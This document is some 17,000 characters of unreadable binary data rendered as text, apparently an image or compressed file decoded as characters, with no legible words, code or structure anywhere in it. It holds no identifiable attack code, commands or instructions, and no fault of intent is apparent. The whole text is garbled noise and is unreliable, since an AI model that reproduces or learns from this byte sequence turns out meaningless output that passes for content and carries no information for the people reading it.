�-ʄĊ�����˭����a^�4�G��!��%9�#�]~fTݠ�����ڮ�T�N�U�i���=��و��.��%4�D���b��}������*Ճ� �ޥgr"'��������d��)H�$-�)��U� �3�B�d/<��:Sc]\�C��B"fٔ��N`I�]�%�g�8��pb7��>�����V5�Y�&ă����u��E��X�Ņ&�寲E��\Pi���������ע�J��v��"�5��"浰��W�tK72h^�g����� iޭ�M�d�S���a[v�H��,��%܂'��D���IR�'�)� �MA5��=|[�yO��Orj����� ������tR�t�)u���@ K:�5%V55�25�2I �q� �����l�	�|z��'�m>`B �*S�\X�b<�Й�@�������9�͉�����*���%j�\,�_P��
�Y��c��]_���h���BJ#aJ�a"O����brU
�GAg����c�9�9NU���
�%��]�[�-޴�k�髕�B�MB$��$�@�iªn5�f'�B0���Qٞlƞ��j�E��z�\]'���,�i���.��Dt�5=ӑ!	�T z>I�5������'��Ў�}�x�8�*'��]��Y��@� ��z1�]C����2����͚ � �t�ԽE\R]�>�:��&�t���e��F�����m����mÖǎ��&�������f���8F.�%i#�%IҮI�UY���Fi���!�*�?J�́	�@aY�T���B8���=(��mB������.���,�),Y'��l�I� w����UӒ-�ZV(ɓdS6U�j@�PK����jq��&�8D1��D�Q�-E$ۜ�8�A,(��ٟ�>h�r����*�
`ҍ����Q����%/�����ԭ��~�OL��ZA5����)������ְ�x�$9)h2.g��d
X��p%��
Ӡ@V�,�K)���\5�A(T�	��(�`�AH���)	\��Z'H�O�@hl | ?ÞE�aǾa�,?L'��,��-!  �� K>�c�$4Y�,�l�e���19�Ėyo$j��\��@:t�3,��j����]5X&o�%П �"Ъ�:�љ�;�זe p�v(t��+/����:�+�����Zl ~��f��`	�1{50�u��s���\.3G86�=4���c�%)!��� )�U�A.)��7�"܂!�#�:��óT)8���c%��t��e
d�[ �?�@?�3?�3��B�P@�yd��[���iG��$@0���H4D����l��T����q�V�|Q2Q~�D�&��'������_T\����?�͟�	Z�rA% 0[p(u!�+5T��,;���_R�~L�a�.�r�&���r�3X�&Y�CfdBUG��۵Aع�U%i��k���VҒ�+��ub�����8��6�� ���B��c� h1���j_���n�}�h�6h��.'�a#�Ͽ�vB�@j @m�dDwg�n�4]�4��LP%�D��AbO�Ė���Q���8�K�kM��#(<I'��"��%㓬��V���u�x�b �Z��w)��:k|�( �mG0|����˝��7X�1�iˉ���n���N1%9)��悇�D�����+�V���5�Z^�+� e��}��kB0DFX�,@8�3,��[Ճ���X'?��[{j�8�@ t{gw�g6h��D�U]4��؍��#o�vp'���"�L�1yJ�$`�� ��#b� �7�����r��I�4~�h�7t t��y��J(�Q�j��8d��j&�*�wXH�ٜ��7��Z�r� *7�i���Gu`4�|'�0��xR��(a"X��^��:���+=��zS������ i� �B��O����#��ݮߺ%Q��g8�^b��C�, B3��#Ȁ	�$��)�gF�g:�L�k�HN��[!'��@t��@����s�������y�i��/$od�CG��F42E���H�H�#xBO~� |J|И�t|n���K`�Iw �
��"wC�L�S�t������%�C�����N����z�'��$�Z<N�z�^���7���|�����
��mV=��.0Oz�����76T�=@ع��!�!! 	Q$p��A
Ǆ20�
�&�{�@�r�"Q�P�L%)��	9��mH��9�F�I��H�,�P"Bl�R
;Mm�x�ƾ�8Տ?|�|���D�X`�gm�>nҲ�]�gG�-{�ٽejD�Y�<x��"�
�P D��� !AB�/���eЙ3��Q	� j4`R�Om۴k���%_o߼y��/xp �8�8�ժY	3=̕}Wƌ�d*��+{�-�fyP^�'Hϵk��u˳/�����ß��1���O��������~�Y��~����	)�PB
%��	�� {� Q)��b�}�`#��`Êj؀.F(��"�aD�4�БG4��)�bH �H ���l��	p��"�&���2HA������b�I%�J"ӥ3G
ӣ"�u*�M&��1A$	�42���f��#���8U,B��`���h䬴�`��K��C.��괮�@�@�> ����k0�(P���xl��"+��	6��D� ^m�A�d��Vk�8�fc��r˭7i�#ηk��@��8 
g��f�j�!7�=ε/��L��;E����ʳ$���hϽk��#����O����@60@l�A8,\0B)\�	=pC;Q���1 EWt1����pid��p���Ѱ����C �H�矓��J�B� ��& ��	�D蠏���L�����C*���ii�X��@�DGI^���{���ρD��P�jt~m�QR�JC-K1�� �J+�N=��T@�I���[,��  Px��	��� �v!��8v��T�:�}mZڴUm���Z�u�74pD9 �������=�Î���#�n���^P@��|����=��N�+�!??����n�a���a�/�8��=�C
A$�đW�"���e��_����O���3; )I�`�EH�'1�2I�R�:;@i L�T��/��$cr��H�0�@P���aZ��X�9�tI���P����[���7P��o�r��*�M�S�C\�w���`U}� �r9d�����6G\�Xd1[�A
p&���h�Z��]�s���.�XNS�s+HGy�jv��	w�^��&,�AB ��$���4�|�я~�W� ��@z��$� �5hb�ڐ�:�1�}�C 3�>@�(\DC�ǲ
�G=zJw֤�]D'J������$0'���<��.	AH�45��%1�痚⑃4��H�?�1�A�1�8�Q��N�
4�F�&�Q�`�Ʒ��V���R��%��SZ����@0|���`Ns��3$c+�m ��㮂�9B��#l��i��7�,䵤����FwDP ��:VP���<�<�y�Q�5��K�r�%)qJT�'|a-���d�>X�R�+X��K�9,C�h�ԡ�O? �_2�0f0e;zYSX�٦��N���t��2,�O2�	�y�� AE���/�KQ!��B��$PPxFM2l ��,�����@v�$�fN.%6ЂD�FQ�<�/�h � ^�F`�u�
D*����)U^J�8Q��U2mLZ�F��42��@��^� \�M�������sj!I-k�N����� ,�[�����+������ 
K�b-�(��up�G���}�p��ᕯ#�=N����A��B� �K��C���1M�Y�/�3S�Y��H��f��D�rs�K#-Ӓ2B-�h�4�cZk  2�lj�.i�O,�g�^�(�&8kC?�q����@0	�� /�\[> `��b����P}�����N}�����[`�.~
T���`s�� ��Udx�؊��Uh��2�@vT� @�@�&Z�s�!��
����V����9�V��F���B���S�&����=�4�|���D�q%����aD6�`�t�_������R6�ؠ�,�,�]��ͤ"�0M�� 8'`�*D��숛���h��@V{s�~��g�=�?�Y�S!�(H1��T�2E���h�"� ��� t��P,�^J5ź�4�W�@"@޴�:��V�y�^)Mi����˧T:��PN����M�[�	D#���)B�FB/��T#1(`v�MmrW;lSu����  ����x� �tl|I��>����6��y�2��p�5��U��
��t�ｾүC,�Vd��a���(~�I�<ʲ3��ُk_ 3əf��\���Rla���2 ��/��k�眵|� ѻ4t|�P�&�o]���������2&�� �	�l�%1�!��b�6�SX��>*��n��Q�B����>�-8��'/�@U<�$*Z �(�h��H��Mod d`�@5�` �%6`x�A�jv��C��e�0` �G��Üa
�J��G]֭]�`�#���|�^�@�J	��\N$��ꮮ �����FȌo���A~ICdC:Dn����D"����df~d7�m�D 4�!~�T�'��Dhӯ�r.
�pN�n�׀��r b��m����LB�v1YK%�l@U�p�B��1gA��l� (�C-�f.G�JC���˫�������+q'�"��6'2�(�n�F�	��$a O��` .w0A
)���¬p�.,
��B�ö�x&�:N�yV�ݮ��e7�Z,�� �!���
��D�J��t�� �a�}����~
.�F

f�����_l`
�E�&����
b)6�!z�L�>q�@��ϜX�TQ�hZ��ׂ ^l���U��-W+-��2.��R,�� �fp�8��J�o��pB��113���TM�2��^PT��~�+#���-�[�L���8c��^��l�Y4O!�8�m8|�8~: � @Ѐ7��E���m�m]L��
�J֊?2���~s
� �Pr|^�|�p���*��������$�H�P�i˶�f�āh)7�i�2������R�N�cQ��#p^.�r4.�Raߒ.��-�  0tC9� .�.A�d��\�J\� Ԭ�p��q1� gt1�QWpp��S�BR�� � ިV>��F3^���f�!	��r�6O!esw6u���j�����:�eĮ`ݲ`��;�-��#�
��xȍ:��:TR%K`�3� $�
nP�����Pe����1��i�jHHR{$�n� �¯I�� B��r���Oe�E���RA�24X�AtV4C=�C1� 0�rt�C3�A��.�D�@E��΂�b��qF� Z# ZkZ#���F���kS���U\ H��H��2�5tr%!u^�$��P@��Y$��jK;���t��4��a���è��,r��@��##�A^���J ��~s:N2��g�+?Bd���?prA
�<��S'YV={�'\ڦ �"���pv}�J6�h<�?�2T�.�fNU�A�.��h5ig�C5TCm�B}uC1��^%k�vku�C/�Ue.m TT�&c�쮨1�QZg���Z�5�Vn�UZO��`m��K�N��",����V ,_ J�@��dC��7��j�r�[v�7�0òJ��t�a��8��������>��
���6�|A�Уb�ë�| &W�;^�cC�� ���xk�Z���D|�=�ER �W ��f�R**V�a!~�"�f��,h�	

!�Acie5iunUa�C�~54~9Tjo�Cu�ku� l��k�7W7tV�O@02���.��َF�Z�`��o����1�S:ep>Q���Us6�V��m�0X�aX��� ����vncscs��¨
!m��s�G�p
�s>�������<��A �Pv}�j7z�p��*O{o;��߈ox��|����8
N'�,��`����A�j�)l&!(vg����&t!r�/��{C@*a�P�|	4i��~� ~e�T7TC��B�j��~}U���U���.���"��lE�/@�(��>�Y#8Z)؂-��-��q�⠖'X��5S�hYE1�u�Z@sj*2� x�[�m�_��!����蕆��_2���´�K���BO���qW���>2�8�C;�c
��#�av�
=���9�s:����C@.� ���A�x�C'�CyM�:�G�Ț�8Su�b��&H!|F�$JJȴ
�g_nh3 �Y.�l�Y������ ���a���Cy��k/�y�C��02�.@
1���Z'�&8�s�x�����{92��SG�]@K8�q�*@R�6@��@5���_�Y�cs���@P`�  tGK����89aa����@�}�0� ����P>�9%�DV���اd6�fcDۡyr=O䘦�=%Qg�N��b1��F��`"��Љ?�7T�T��V1����}m��w�k8+RT�$�ﺂ���*��k�P<�,��p" FSͩ!ZeYn����z��Z�k�n���z�v�������y0��1C�z޵t  ��j6nX_uخ�j�1�	����`���� ��8�?�t;��\��.Avqaސb���Z�>�gy9;Ǟ�B�%Ev�D�P�i��Zv�^���_�A ��@�{�|gj�f���̔f"x{i��#ė���U]�j�V�}5.1��o��u5���U E�u�����\�����1��O�q袕�b�Ӽ�]���n�[����ph�U��r3#�j��7@�D@�5<RCr�Z��6���Kݛ5w_u�A�T`��t��wW`P�8�*ĨG�K\v�{B�����3<cU�D�3x?An��L���d#��W�OĈàF�Eg��۽]ɕ�A�"����=izaiҬ������i��Cs�WOy�1y����W/�L�a�UF�́Z�13����{�e�1�f�9мl4Щu�-��o�nk�1���v��j� Z�6�M�t
3*`qa\A�a^���qX�U� ),�[����̍\Jww��y
�a{���|���9�b�b��m�QRO��O�*�d2cr\�5kHD�W�%7��`���h�="��������HќD5Rq@�ҸqC�]���j�]��=K��~1�Z����^�C��&��S����{ZI?ЩZ, �/�����N��hqΈ� �+��Y~I_�q�.	��|��T6M�wV���ٜ�����_V�>8�֑��
�s)���]�b�st�-8�4%�� �;�#do�=���8a���7�y[{�^H� H�!�G�ː�@�!�N�����v
�	����B�l�@@����N�b A�0cj�i�$̖/c�$�/AO<}���'��H�*Ejt)O�>�Q�@�E }����,�ׯ^�D�C6���h-��[�V���pѾE����z]���>�� ��QP��A P�L�@�	�xmh "�C�$4g��L
ԨV�����_\��2;�lڵm��Mg�#q �Ι�)լ��'̾+С�g'S��Xs%O+�u�ҰXk�X�"�(Φȗ�<�>)��i��ߞ=)Z�����Q`�p$
6�O�*Ƞ�C� ��>�1SX��{v�2��8PD����C���C4^4v�;r�Q#� LJ5����K.͔��1iSN:��+A�TOXF�Ԗ\�Q�@Uan0S�]�U֚e���[l��֜t�y�]x���
n�V�6�b���@@@Y�Yƨfp6K��PA��Zj`�Fk���n��F����6���!�#� P�Lr!N�}��7�v��a
uc��]s�@!���w�/���^{�T{\}>�_~�h�F���p����B�`�^(�^�E��|���@Q~Ls��64MDeL�P/5N��!ܘ��1P�Ge�����ґ8!	�:��qN/��� T�D�\�,3�GM�U���X[�IV\p�%g�t�U'\w���W|�`Y	�FaT-�
�"Z�d�0���Ҁ"�-�!��0�j���Z>��
���vjݨ�����7
�A�qSt3Es�Eg�u�ˉ���Q8������ಆ�g-}�ԇ����.���`�������A���]�!�l�ˆ�P��	�lrÿ7�1�C-N4+<Q�!���W\��!�q���|$� G���Hv��EU)%?U���RZ�&*���Xy᩿Yn=4�p��\�(MO�SV3�  ��k�����EM�2� /pP�Dc/0�h$@5( 5���kV(���UvK�|���  ���u�n�j
ڒ�W�:�XN���a�Zk��=� ���}����u�RׂΕ�E�@�����q�^�bJ�/���`ț��<0�ay v�d@$6 ɐj"��&���LL���L|(��ɤԾ���K�K
 7`�/��W���7�O.t˛b)4Z���vq��җ�)0��� 
<�1�R�.�D#R�G/U�9���A�X(����n�Z�7[	Gx� � 
�U����â}��d�X���>�{�`��/���P
�Jb�����8�� �(d3�NB�+c���./��?[�V�`+�n�ӈ)6�^�)@���<��(#8
� ;�B i$N�RK0>�xL|7�	Q�����'�cR�B��})6����ʼ�镰Z�dY� Жt!K������o0Vq�a�yL�U��<@3���
��	U�®�0�8ۚ0��U5��/+X6�{P���Y�E'�� �=��a��Y���{���li�vZ`hD�8����JWt�	��]l���<"��vX)	dz�	� �1ds��]��:���BrȒ�|��*Tw�1��d��ä&Y�Orɪ�C�)����~n0�W�$���	�g1Z�e�ߣ�r,`q���5����EЂg���]+�4�Lg���"� #NxB�&n�����	��g@G4"�|�bN�S��4.�Z��5�5|c�(z6�(�a>�����Ͷ��m�v��0�k�`f��l�F{�h�s\Xu'Ҽ�8L�aX�n�#��ab׳ƀ�HH�D)04SN!���Ĩ~n���� B_5��<@?���v��������>2�	9݉�aa�����`�u��3�iA�ip3�#^P,�\@�+�T��-�/����h�M8��,�c8^�V��Z�g��|�� 5�-����4WΑ����.H��:�nǈ��,��������X
l@�E42�	��ғލ�7�U/b �O��=��d(I	��73�%U''�S�%��o�GA��'M��@-���4-���O��F�K]D]˴�R/�e�8� ��	� e��(N`����#$��Ap���5�6��T.č�s�@"��!
��vJ�څەs2�m �.Ȼ:�Ip��.��큂���lQy?��GUw�ԙ�u^�=��݇���I'��ܨ��-@�.���gDz�jx�&fXH�4IJ�J�/e\~�Y�c�T�rreQY_S��ۯ��.�)���m�6�~��*`[�Z�x_���fT;:�����U���^ 	H��b6
�M��-�_?�n�m�@��ok5V-��o�c���Z�Y{�!��/��	�p��,��9T�n��Z��x��n�R!�E.�6y�e�ae�!e��3"s=�8�\&]9�#��]1P�z !��]:A3[r|G�h�I��2F�h�&iR�q� ~[�41�D}�Vjl�^xs6�_�wj[�?l�O�`�����5��a8�a�~b�'�vu@b
�B(�b�v2t��f�����a+Xm��Ё����9FR�w� O����(eY�!�ae��%Fp`Q�ᲂ�![!�F "�P=5HS��f8�ғ#�8H�q�=��1�%UR�r��{SE3	`(H�q=Ar����1_���0��	�_��i���6}c�?5g`�4��V�Ć��@�
�Aa�(�T�P�a�W�� \� �wBt@��_@�)�X�v��@���N�� ���N�+Q����-:��/X9�aZ�0PӲZ��ZS���.�� YF!�%o��Q��Fm���r��7=�(9��Փ]<�z@�"���=M�qg���2N����h�(�T�(�rԘ{,W��3��|�$V�'a���6KՇ}s05D����u5�M�a�u�~P���	����F��(vY7�ёh�φh������N��+ؒǢY��w�`zPd�1� -~�Z�"��n�sy�2[�o�� ���� �e��.���� ��!#���S�]Q9g=�#=(1Ì �l�g"�1O��3;�� �|=q*P-Q{Q�2�Y*�;���5�S�qVh�a�Jf����*��iV�3A��v���� ���5�R��tQGu }Ȑ�������2�݄l�w���l� "�7�$���sY�`8�:�b���y"�b��O �d�e	$�Tt�	%eb;�S[i�e�"�%�.��F[FQjĂ Rl�?�y:r#���<�#����)�0�P�g�s^E�
�j���[�  �z %�%��8�
�0pC��P���@���7iD@��*�0@H�<��pL�#��l�P�@}}��i8Kt�?l�}BL�A�-0�0���(u0��ks� �����)�M/����l���v�d�8A*��C��C�c��!ܖ+(�O�n�pϲ	�x�yH�c��-�Cy�wQ�3o�#oй�b���"r
1:E���T����~*:�/+��� T_�T5�����JQ84���
P Z{@Qvةz��>�	�0�<[�0�H�q���j��Z����}p��̺#`�0��Fj^��?͚sk���V+0tժ����a��6��L�� ��� �3ʮs�l�Y��� �N�b�� ��{�X���!a0��S�����8��PPYJR<�E�x�u�5.��:��`6���Em�!����s
�v�]�#��p���Z�/���Z %�j GP��
�Z©X@��
G�2'�����WJд�?�Cu��L�T34�%P�l��*�b�h�`wn��8�ڗ57V��s��Jc�}{�'�7���A  ��(����)����04|�Z����(N���d	��=���#��Y+��D\�����o���$P5y	�m��׼�����.��["�d� Щ�Ӊ!�)e#��܉z~T]ӛ�7e�~���K�3+�*20`�d�4S��C��̿���{�-s�{ɗ�WO�%�zD��_{�
| �
���i+�CЅ���w�� tV>w�+|s�����6A*L��ʿ��(P� ۛdА�� ���ˮ�T�>Lve�: ���>�;S�������+�u�a��ݦ�R||0Z����BS�d6 ��([�s:�.Ҝp�  MF�Y��kol4Q {;"�P=<R���W�x� %�
�
D�4+��G�=_I��
'ͳp4�A	�; @���2���J -1ӗ I��8t�R?	��u 5  <�0CP3�?���6n�|Ijr[��
`�'`s�x�3�
40A$6�\ -��/��
/�spWwu��	�D��>���Kv���,�v~���KĽ8����b8�h�O<�B���O��Dà9
�9	e�\+(y�Y�	bQ&�f$��ɋy�[/b\|� �@�u�pw���Sa�K�X�Sg ���z�5-�XR�A���Y�6�%D�v��D� �[����5�؍C)�q4�q �0�  ��I�]�g\��_����bM�~�V�˼Է����(l��,�8���p�4�~�@�ח9 \�	���ŦbԜ����� v�vk�D��|����O��������% �SXEm�����F�R:^�xeJ��b悂l�.f𱘇�F�!��ӛ#�w��k���S�
 �� ]�G �'����M��0P�G�Ȍz R2�Kk��| �+p�8�H����rY��-�'_�s3�0���:sK�b�
�il�!�KJ1}@◭�Lt}�8��/̸z�dpdP�$v0 �*�B�8��9��@��Y�D,��S4�@���J8�Q�5��StTl9Tʰ��p�*�-�p�e_���e�e���B!��Ew������h Hk��m�ZY�:�P�B�gp��l <�G %;����q=����)�;д�@�E����.�
Tk �z�D ���r�߸���o��j�&^m�=��<�ɺ�x{�g���`�^LGg �:�~sA-ܴ�둲�!4��lb0 m#�+���i�9  I�9�C��A�7~䎯AJ��	O�%u+��/��>Em n΂ex;ɓP>[Y �� ���՜�����w0����E]u����m^��q^���$%��)�P	�ҽUϿ* ��`ԃ��Н���� ��?D 򡴿A+i��|�F�>��c��ն��?�N��������t��j|B��G�(�
(
<p`Æ�6h0K�2g��#��.�P��c�|j@�$�A�/�R���r$�|tЉw �M (�۹��{��
�(��:����S+6�����ѠA�)���W_k��jc��}S���'ŭ{q����]8���ۛ7/3~��1C�0)v�I!��m�}�N1��j�&@�!�A3 ]�iU�*���C�!r�@@�:�2`�UV�J�K@�@��)<x ί�V�U�3 ���S/}:��<��<?D���������+>$<��p��"xÂ80��!�Qp�9�A�L�d�	%T�B3�PA8�ԧC |cDW���>"��>���(�ŀ  ीp, �p4蠅�@�G�h�3��&�F��HI���� &��Li%�@�D1tp��nB��A3�{~Bc(8�jjN+���(<��J ��d�a|�d���8�2�ؒb�e��.{���.�(�K����4���0�s�1�"�c�}��6l0ʎc9F3� ���B#��z� T{��
J���:P�"0`��J(�Y�
��<g��n�&�;`8~\0�9�S/���;O��``.>x=�/>T Џ"�/}∠C}�80��h�!�p�/�Ç7��C�`D���D�X��[D�mhAGy���y� �GȘc�9�ԙ#���rʑ4��$����K�h�rl�L��)(7�DC���9�zjΥ��(���O\��$,/�r�,TQ��E�+�����.���S��!��\�����"�T�Hk��^�!��Rl��4]I� �2`�V*`�5�^c��c{Y���~��8������N�l���<�v?��-H]�κ���Ǿx=� �{��/�8��O� \A�Ghxa�-�0b�=��b�/&����cWX�EGv!�
����/G@R6�	H���� &a�g$���F4��%��,��  ��V�05��I�hp֌�9�lz�VxҧX|e��=�r�D�mQ�R\�<5��f0H��] �)ňJT��L�Ң*��$����]\�V���� :��W� B�U��$KY���` � GZ	H�s�u->G[�y���<rYK;D@+���0`=�q^�����+P���4h�`Ё�G!�%�a�k�� �!��(D{��Ntˏ}�E�����?���$&a���I`��	r6�f�g����D4-e����� !��`��$!P�֓���'��Q�q��OL!��x" /�a9�ʰ�,�cݴ`���R����"8��0������Df2i���r�� 3�+PR��
W������B���� r�����A�� �ݷ�C��� J�	p���c�t0U��N]��A*����E�ۤ��Q�O*�`r�>h00���|�k��^K��OD���������%�8P�I��2pa9��4?%��a T��<5(���8ob���<DOԴN��P����R{J토�J�.�5�@(p���h��H�S{#L���)�����h� C��1Ί6�e\R�`�@/6�/��w��iF'���� 9(�I縬��8�A@���.%h��S��@��;��`�� EP��E�wр>�C�Xyp�@�z�>Ji�s@|bX�X��듥^�ZK[j,E��*<@����B6ಅ ��P�$a�AT�T�G$�����T�jb@P�V�4�D'8�9��N6�v�Yig��4���	$�C,҆�V@�� �P�X���C��3������$E�e�VDw-���a���E�x{qjͬw4%�ED��¦�9Ȁ�﫛<��	�+6����� �T���<�<;���w`�\X]@�׼�lx9`��u�M��_��@��5�r�+�V��Ә�6vZs̱��E$#lZ0N�h��<�y2�b&x�#�hB�#�25C� :pV�+�H0 5��:(��BR6����d�9�֦�	)u�g
��fP蓟�nS�Fж\�Q�ub�'�L:/�}��b8�j�-U���b�,%��.����|����L/^�	T`-=M�`�6����pvM�0�Y�a�;���jA�zlc�:Ye�R��D^��3>��MfoD ��Z'���k��է�[l@"-�"�h�r�>7B�jG��� ���/�A$�P	hZ��
��ՀLd��bȸѴ٥��
�+�ڦ� ��R�r4�P j�y��>�(6�9	����?DKAMD��Nq�I�4I�HK"(jWp�4�p�+Z����4�������:��U��x)U�UP[���� Ȗ_���Am)���A�P�� �	�(<<��[�b�h[��af � 7~�9#@�`�S%3�7yK��c�7h=��[Z}� 
p�Ȁ��	 �C��C�k &��Y� ���J�k��p�S	j>H�,)Ѧm3p%Y ��^���h��C�6C!�K�u��𡬘3t:��\��X(�2�!:��H������s�F�IS"K�(8h@�[��Y�U������( ;�:���l�@U`�A�s� P��`�cA �����A��5{���s��k$o)la6o�j+��(��>��B����I�8��3d%�2��A��
�8��{;�	�� ��<,��݃ ?l���	 ���o`�H�D1p1����2po���:�� PD-�C�6�
�{�J�KE��3������v"�9��9|ʹ}���`��)(�b�F�x��s.b�K�yGѴ*�@�l���k����\���lLs��oAq� ,` ��٘�a�/H���A^���
V��؎ H���<�D:�C�h�,z	 7`7��,�����ч�`1q13t��+�������{�����2�N�Q��9������0�a�A��@����sG����D�x>nR o�X��܀�|��(E�KP��6[�8c����M'�'�[�5��~�9� � :�^4�$
FJ+Q�;@M��P)8(�k�D�0L60�i�F\�Ԝ����4�
X��z��\Gڸ/"MgI�� �D��X��Y�������H�&���`�P����<7HS,� �r��Pj�Q%�l�3=�������˱[R���� j �4���	0�$ �|	`���8)�A1�2 G8� �2���|Ѐb5��@��
(��U�d���;��Z%E�����:�e;�>�'��K�0�g�j���E�j�b��`L:c�.�J�)�Dq��`����i���Ԝr�����B��Q�^H��R���Lz�="Ȁ���r�" �*8�iA��@�#�-�<�l�@�$"8�g3�wq<ȓ<�4�
��8������;�H;}��I�NO��<}��8���
�E�����א���9�LՐ�TO]�1�ϟ�

�3�I�DG0q�5�29�PS��T�	=Em���!ډ�?��b�.���0�? �H3@J��:Q�H@�X�)�d�K�gl��Fr��r]�]�\�(^�\����\vl�;*]�<]>J]�%�}�G�Y0.��@����6���X�����Y�,ùZN�y�x[���qÓ����0   �Ce�i��=���	�B|�e:h
�@�& ��T:��Sžm
�(Y 	��eIЁ���S35k�JZ�[t2E6[[�����U^=�?/�'K�� (�
`V�|ք*�ÝVI{�a,�LIFŠ�eԨ���Uq�Ʌ�`����m��u�B�a�H5���ͬw,]-�� M�6�`��Ў*e�ح]����8�|H�ؗ��CY�Y��Ӌ�YӳHգ��<ɐ,� 0� i59� ���H��0(kZ�2Z���	�A䐘19�`�@0�XԀ�		�5[�R�	���:'��?�[^��
%P K(~��2
g�VEi�e���N!�FXx.0��#���骨�c���oU�t�e�vft�Q�8�22�^��- ��� ��
; b�b}�&U��e�}|bؕ��5�԰)�������}����,�0.��șUÑ�7���YYT������r�c9�� � (��ɚ,h����M%3�U���3hd18�3��`��I>!.`N�RV��m[F[6�����
TA��������m�\��jlm}��cFT9�����5W2�Cm�ak���aX�Н�.�!.�#��sNgc��*eg%>*)�w�64�}�ݳZ=�c�}7�m%��gXZ��������k��ޒ������~��^	�CX�����X #�,��8N5��L��F�8�>�@������q2?���3'�P���UT�?�`~
��*4�xV���j3������	�O��e,	ܮ�v-�F�֕\��j���"� Z�u��n� R �6]w�A&Eg�X��kٕ�bua��M|��}Vl��p�s�*ށN^��4.ɛ����:���^�5mmю������L5�x(�9�i�HP������2�3�����I֜�f���P-��NVn]EEQ�P��U��`K�9��Pmjg�3��\�Ҕ����c<�mu�X���.ɕ�itf�n/@#3�o����)$=R$e�U5k�;�k$F�iA*uv�'�F�F�y�4=l�v���c1��===qO:��l�J��  \+DҎ�cH��J�א 	Ѕ��T��qCXv�]8L�TG~�G��9t �M[�)���Cr� >`t��.w9�K�{���|�nK�`uPB�`U!�������\���R)z�*R���~��iޕ�f3�/��xZ{)��oG���:�&�tt&v�����}gP��3%�|�gT�wu�Ș�������=ɖ�
0�@��!ߙB�_v`�c0z�e��0x�����j�	��2[�3@�mUe���5�_5 eЫ��{�մe[�\-0/e6�PP����Y�'�@���67a��8/��;Go�dFS�\,�(W�F�������hk�:�udt��k$b�U�ut̹fK�tL_�|�(~��]
�p�p4�y���2��.�zs��)�Y� ��B�h8t0t v	Pv`=~�N�臐 �ce'>L��n���ki�'�N��IU���q2�5m�#(�`��lh�C��!>Lؐ�A/�6z���_à� �Ɣ)�VJ�'�=f������~���ܩ'�~pj��C �3�l�R�>+W�D�ƆP�2�ǀ��a��-��iע-��m��osХ� ��y���K�섯��"0` �È/������G���ʚ=��@�C7n"�&mAߛ7V�;�Z�ر3�m�mٷi���t�׮W���:N��K�^�OT��=2��\�0:H�	2���P����ֳ__A��L���/c��A&:�@v� ��gx�] 2H�@V`�8��p!� � �=$$4�@!(t�	�A%"�"E�����@	a
	��F,�@sI�����s�SfHaTQp5�N>��F9y�RI9�K+!�җVA�W!��Xf�IV[�%W\9��W]x�ם��e@_h�U��6(c�!F١�=f�f�uvBh��Vj�	���i���y�[���:qĩv\r�)�B+��ǫ#P�� <� .�&
�� �\0��7�� ����{�^y�ʰ�X�w��b�-�y��xt� �� �b�.��ц�k��=to�.����(:�(I&���J.5��=E�T�M�$�NA�aFMc�[Ja�wI�l��P0 �3g���Zl�%�[5�Y�`���{��g�=b�ifX�.,�4�Mk�tex0B����Zĵvi��i��_wݚ�[�]jƽ�\�˵��s���@d�+v\��}�b�/��l�)�^|Ҋ����K~���vP�xP�a��������K/�(F���;� 7� �~XR,"iV6i �H*SQ@A9�MAM��p��q�M!ْTF~9��Z�`&Yc@��� Ц\3���`��`'�}����	�	��x�Vr�c<v����<��M�V�Ք�l�!�:�5	�j�c��KU���mm�I�"Ї8g4x���\aG�������o�N����P=>���xh�e�@�W4׋h�s � 

0���� 32H�N����nu^L�Ar0K�nf��0bA���"s�L�a��%�&�ɓp"�~��(��Ǥ"�#	{S8	WT�2�������b���/gu���I�pR|���`� ȩ,�D@��4f�24 �h$u5���-����[� Ֆ����U�
 *~a���@s ������2AxСg�g� ��L�A��Љ5`���;1 O`@�p��|!���'>��|(` g�F�(��
�Y�]X�]���E�U$_/��CD���v;��0���5�Dd&u��.V����&O�IM�R��0l)�|	���#��d��
"]�ȴ�e,j�d��t3K�/��6�ʩ&��T��&���'�%P�)T ȴ��UV�Mrj�@F�S��ey�AZ �k{s���V�*:ө�*���톃D �[x���A|��n����={5Ny����|�4� Ѿ3����>��Nx�ސ �*ԁ`#
�(����vq��#F�@2��w��%H��A��%J��Jqr��E�D�cM�"�޴):Y!Qb���Be���7Ur.�\__��I�!����}Q����O�b�]�����2�pA#f�@�š�kӚ//ة
NXl��p�j�p�xes^%B��*"v^MG���fx�S8T����3�I��ғ�픧>�!4����iu� o�p���ۖ�^�2���[+���GΈFa�"�8�T�B<+9�'A! uy�9�ď6eʖX22#Ue6���V
�2�}%�f�Z2�h��N��K^D)(��w����UU�jP��*�=��.� ,�Z��D@5��Z[w	�Y�5år�ڌ�a��U��� ��8�-|� 48l� 28Vea�G�b
��0�c5h �?��@0���� m�U� vb��Ё��D&�V���݈�"�j�![.Ha//@�~��Gx��c:�Y"{4�(-�i򄢼'��JK�sǼے�|)L%�A5�ҕ�5k�%㒾�]2���/����T���Ư�;�ɽd�L9�c����v�Zo	��:�a��}YK��8l�u���Z@��D�
�����0��zQYCDVo��1f�	�u~�����=��� �����б y3�����B��[Y����s4�/�9�F,�!����	k�M5V�����Ĕҏ8�9Kxn��\�ӝ�{Y	jT>�e �m�y� U';�Q%�y���Ӌ��b�P����.AH ,�>�?x��:.���ZC�T�
����ֶ��UnX�tN��P[� �@�4�Gx��7�G�@e͓���;�>����=A�Г>�?�� h�#x:0�<�\m5�B`���Eċ
��F���G�H,�. W������̑��QƔ�i�����lWSh��y��=�i����`�Ϣ)Z��]�@S�LT�W�a��U���~���)}?<G�
s�r@�-a؀��Y���ֹ_]�U�y�����ج�@l T�5d� �$h��6��T���	���@���V=�=�A~ې!�^�����k��yt@p	��=^CiQ�]B`TU���p	�����)��@. �lI�AK�Q<ɓДm����TD°��i�y	���Ќ[ �`�&�T����\b
С!?*>��& *ө� :����l�_o���իiX�uP�"s@G���A�������	�7��@H �|�ިg��=ѓ���?%�@�>}�@Ԏ�7��7�G.�Q����bDi�@P� #�<啝��yA��2*�/;$�I�����v����ta���Q�)R0R@�5���D�����˨�|�˽#͸	]T���E��c��!�`?6&c�Bc�Rh�
3����U�)d���C�M֍��=�������⯍]uH@#Ґ�[9���ж,^� ��Xֵq=�<�䏕�M�ֹ��M��oҁ��́�����.��� bg������ ��Bm�2.��m���	J��N�����i���e��%[�������TH��^���^�:���%�;&\�O]�T���m�2&c.�c�c�:Fx t,X��f�Z��\e�v�f�]Md����� ��
v��k�fl
